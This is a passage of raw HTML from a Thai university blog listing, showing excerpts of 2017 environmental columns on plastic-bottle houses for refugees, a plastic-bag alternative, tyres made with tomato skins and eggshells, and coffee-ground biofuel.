			<p>ผู้ลี้ภัยชาวซาห์ราวีในแอลจีเรียได้รับชีวิตใหม่ เมื่อ ทาเท เลบิบ ไบรก้า (Tateh Lehbib Breica) อายุ 27 ปี เขาเกิดและเติบโตในค่ายผู้ลี้ภัยในออเซิร์ด(Awserd) ใกล้กับทินดูฟ (Tindouf) กำลังสร้างบ้านที่ทนทานต่อภัยพิบัติที่ทำจากขวดพลาสติคใช้แล้วเพื่อชาวบ้านและตัวของเขาเอง</p>
			
		<div class="post-additional-info">
			        <span class="post__author author vcard">
								By            <a href="http://www.iphsm.grad.chula.ac.th/author/admin/"
               class="fn">admin</a>
		</span>
		
			        <span class="post__comments">
			<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/#comments">0                <span>Comments</span>
			</a>
		</span>
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e/" class="btn-next">
				<svg class="utouch-icon icon-hover utouch-icon-arrow-right-1"><use xlink:href="#utouch-icon-arrow-right-1"></use></svg>
				<svg class="utouch-icon utouch-icon-arrow-right1"><use xlink:href="#utouch-icon-arrow-right1"></use></svg>
			</a>

		</div>

	</div>
</div>


</article>


<article id="post-2299" class="post-standard post post-2299 type-post status-publish format-standard has-post-thumbnail hentry category-column">

			<div class="post-thumb-wrap">
			<div class="post-thumb">
				<img src=""  loading="lazy"
                     alt=""
                    title=""/>

				<a href="" class="link-image js-zoom-image">
					<svg class="utouch-icon utouch-icon-zoom-increasing-button-outline">
						<use xlink:href="#utouch-icon-zoom-increasing-button-outline"></use>
					</svg>
				</a>
				<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/" class="link-post">
					<svg class="utouch-icon utouch-icon-link-chain">
						<use xlink:href="#utouch-icon-link-chain"></use>
					</svg>
				</a>
				<div class="overlay-standard overlay--blue-dark"></div>
			</div>
		</div>
	
	<div class="post__content">

	<a href="#" class="social__item main">
	<svg class="utouch-icon utouch-icon-1496680146-share">
		<use xlink:href="#utouch-icon-1496680146-share"></use>
	</svg>
</a>
<div class="share-product">

	<ul class="socials">
		<li>
			<span class="social__item linkedin sharer" data-sharer="linkedin" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/">
				<svg class="utouch-icon" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z" /><path d="m.396 7.977h4.976v16.023h-4.976z" /><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z" /></svg>
			</span>
		</li>
		<li>
			<span class="social__item facebook sharer" data-sharer="facebook" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item twitter sharer" data-sharer="twitter" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item rss sharer" data-sharer="rss" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M12.8 16C12.8 8.978 7.022 3.2 0 3.2V0c8.777 0 16 7.223 16 16h-3.2zM2.194 11.61c1.21 0 2.195.985 2.195 2.196 0 1.21-.99 2.194-2.2 2.194C.98 16 0 15.017 0 13.806c0-1.21.983-2.195 2.194-2.195zM10.606 16h-3.11c0-4.113-3.383-7.497-7.496-7.497v-3.11c5.818 0 10.606 4.79 10.606 10.607z" />
				</svg>
			</span>
		</li>
	</ul>

</div>

	<div class="post__date">
	<time class="published" datetime="2017-06-21T16:20:37+07:00">
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/" class="number">
			21			</a>
            <span class="month">
			Jun 2017			</span>
            <span class="day">
			Wednesday			</span>
			</time>
</div>

	<div class="post__content-info">

		<h2  class="h5 post__title entry-title"><a  rel="bookmark" href="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/">ตัวป่วนของคนเลี้ยงผึ้งสามารถแก้ปัญหาถุงพลาสติคล้นโลกของเราได้</a></h2>

			<p>ถุงพลาสติคเป็นสิ่งที่อันตรายของยุคสมัยนี้ ขณะที่คุณกำลังอ่านเรื่องนี้อยู่ มีถุงพลาสติคเกือบสองล้านถุงทั่วโลกที่กำลังถูกใช้อยู่ ณ ตอนนี้  ตลอดเวลาในปีที่ผ่านมา  โดยจำนวนถุงพลาสติคที่ถูกไปอาจจะถึงล้านล้านถุงเลยก็เป็นได้ และเป็นปัญหาของระบบทางเดินอาหารของสัตว์น้ำ</p>
			
		<div class="post-additional-info">
			        <span class="post__author author vcard">
								By            <a href="http://www.iphsm.grad.chula.ac.th/author/admin/"
               class="fn">admin</a>
		</span>
		
			        <span class="post__comments">
			<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/#comments">0                <span>Comments</span>
			</a>
		</span>
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87%e0%b8%9c%e0%b8%b6%e0%b9%89%e0%b8%87%e/" class="btn-next">
				<svg class="utouch-icon icon-hover utouch-icon-arrow-right-1"><use xlink:href="#utouch-icon-arrow-right-1"></use></svg>
				<svg class="utouch-icon utouch-icon-arrow-right1"><use xlink:href="#utouch-icon-arrow-right1"></use></svg>
			</a>

		</div>

	</div>
</div>


</article>


<article id="post-2289" class="post-standard post post-2289 type-post status-publish format-standard has-post-thumbnail hentry category-column">

			<div class="post-thumb-wrap">
			<div class="post-thumb">
				<img src=""  loading="lazy"
                     alt=""
                    title=""/>

				<a href="" class="link-image js-zoom-image">
					<svg class="utouch-icon utouch-icon-zoom-increasing-button-outline">
						<use xlink:href="#utouch-icon-zoom-increasing-button-outline"></use>
					</svg>
				</a>
				<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/" class="link-post">
					<svg class="utouch-icon utouch-icon-link-chain">
						<use xlink:href="#utouch-icon-link-chain"></use>
					</svg>
				</a>
				<div class="overlay-standard overlay--blue-dark"></div>
			</div>
		</div>
	
	<div class="post__content">

	<a href="#" class="social__item main">
	<svg class="utouch-icon utouch-icon-1496680146-share">
		<use xlink:href="#utouch-icon-1496680146-share"></use>
	</svg>
</a>
<div class="share-product">

	<ul class="socials">
		<li>
			<span class="social__item linkedin sharer" data-sharer="linkedin" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/">
				<svg class="utouch-icon" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z" /><path d="m.396 7.977h4.976v16.023h-4.976z" /><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z" /></svg>
			</span>
		</li>
		<li>
			<span class="social__item facebook sharer" data-sharer="facebook" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item twitter sharer" data-sharer="twitter" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item rss sharer" data-sharer="rss" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M12.8 16C12.8 8.978 7.022 3.2 0 3.2V0c8.777 0 16 7.223 16 16h-3.2zM2.194 11.61c1.21 0 2.195.985 2.195 2.196 0 1.21-.99 2.194-2.2 2.194C.98 16 0 15.017 0 13.806c0-1.21.983-2.195 2.194-2.195zM10.606 16h-3.11c0-4.113-3.383-7.497-7.496-7.497v-3.11c5.818 0 10.606 4.79 10.606 10.607z" />
				</svg>
			</span>
		</li>
	</ul>

</div>

	<div class="post__date">
	<time class="published" datetime="2017-06-21T16:16:06+07:00">
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/" class="number">
			21			</a>
            <span class="month">
			Jun 2017			</span>
            <span class="day">
			Wednesday			</span>
			</time>
</div>

	<div class="post__content-info">

		<h2  class="h5 post__title entry-title"><a  rel="bookmark" href="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/">ผิวมะเขือเทศและเปลือกไข่ลงเอยด้วยการเป็นยางรถยนต์</a></h2>

			<p>ยางรถยนต์ทั่วไปประกอบด้วยคาร์บอนแบล็คประมาณร้อยละ 30 ซึ่งเป็นสารที่เพิ่มความทนทานให้กับยางรถยนต์ คาร์บอนแบล็คคือผลผลิตจากน้ำมันปิโตรเลียม อย่างไรก็ตาม มันก็หมายความว่าก็ไม่ใช่ทั้งหมดที่จะเป็นมิตรกับสิ่งแวดล้อมในการผลิตยางรถยนต์</p>
			
		<div class="post-additional-info">
			        <span class="post__author author vcard">
								By            <a href="http://www.iphsm.grad.chula.ac.th/author/admin/"
               class="fn">admin</a>
		</span>
		
			        <span class="post__comments">
			<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/#comments">0                <span>Comments</span>
			</a>
		</span>
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%82%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%84%e/" class="btn-next">
				<svg class="utouch-icon icon-hover utouch-icon-arrow-right-1"><use xlink:href="#utouch-icon-arrow-right-1"></use></svg>
				<svg class="utouch-icon utouch-icon-arrow-right1"><use xlink:href="#utouch-icon-arrow-right1"></use></svg>
			</a>

		</div>

	</div>
</div>


</article>


<article id="post-2282" class="post-standard post post-2282 type-post status-publish format-standard has-post-thumbnail hentry category-column">

			<div class="post-thumb-wrap">
			<div class="post-thumb">
				<img src=""  loading="lazy"
                     alt=""
                    title=""/>

				<a href="" class="link-image js-zoom-image">
					<svg class="utouch-icon utouch-icon-zoom-increasing-button-outline">
						<use xlink:href="#utouch-icon-zoom-increasing-button-outline"></use>
					</svg>
				</a>
				<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/" class="link-post">
					<svg class="utouch-icon utouch-icon-link-chain">
						<use xlink:href="#utouch-icon-link-chain"></use>
					</svg>
				</a>
				<div class="overlay-standard overlay--blue-dark"></div>
			</div>
		</div>
	
	<div class="post__content">

	<a href="#" class="social__item main">
	<svg class="utouch-icon utouch-icon-1496680146-share">
		<use xlink:href="#utouch-icon-1496680146-share"></use>
	</svg>
</a>
<div class="share-product">

	<ul class="socials">
		<li>
			<span class="social__item linkedin sharer" data-sharer="linkedin" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/">
				<svg class="utouch-icon" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z" /><path d="m.396 7.977h4.976v16.023h-4.976z" /><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z" /></svg>
			</span>
		</li>
		<li>
			<span class="social__item facebook sharer" data-sharer="facebook" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item twitter sharer" data-sharer="twitter" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z"
						  fill-rule="nonzero"></path>
				</svg>
			</span>
		</li>
		<li>
			<span class="social__item rss sharer" data-sharer="rss" data-url="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/">
				<svg class="utouch-icon" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd"
					 clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414">
					<path d="M12.8 16C12.8 8.978 7.022 3.2 0 3.2V0c8.777 0 16 7.223 16 16h-3.2zM2.194 11.61c1.21 0 2.195.985 2.195 2.196 0 1.21-.99 2.194-2.2 2.194C.98 16 0 15.017 0 13.806c0-1.21.983-2.195 2.194-2.195zM10.606 16h-3.11c0-4.113-3.383-7.497-7.496-7.497v-3.11c5.818 0 10.606 4.79 10.606 10.607z" />
				</svg>
			</span>
		</li>
	</ul>

</div>

	<div class="post__date">
	<time class="published" datetime="2017-06-21T14:21:34+07:00">
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/" class="number">
			21			</a>
            <span class="month">
			Jun 2017			</span>
            <span class="day">
			Wednesday			</span>
			</time>
</div>

	<div class="post__content-info">

		<h2  class="h5 post__title entry-title"><a  rel="bookmark" href="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/">ทางเลือกที่ดีกว่าในการเปลี่ยนกากกาแฟให้เป็นเชื้อเพลิงชีวภาพ</a></h2>

			<p>การใช้กากกาแฟที่ใช้แล้วเปลี่ยนเป็นสิ่งต่างๆได้หลายอย่าง เช่น นำมาใช้กรองน้ำ,  วัสถุใช้ทำถนน, ตัวดักจับคาร์บอน และ เชื้อเพลิงชีวภาพ โชคไม่ดีที่การสกัดน้ำมันจากกากกาแฟนั้นเป็นอะไรที่ซับซ้อนมาก จึงไม่เป็นที่นิยมอย่างแพร่หลายมากนัก  อย่างไรก็ตาม นั่นกำลังจะเปลี่ยนไป</p>
			
		<div class="post-additional-info">
			        <span class="post__author author vcard">
								By            <a href="http://www.iphsm.grad.chula.ac.th/author/admin/"
               class="fn">admin</a>
		</span>
		
			        <span class="post__comments">
			<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/#comments">0                <span>Comments</span>
			</a>
		</span>
					<a href="http://www.iphsm.grad.chula.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e/" class="btn-next">
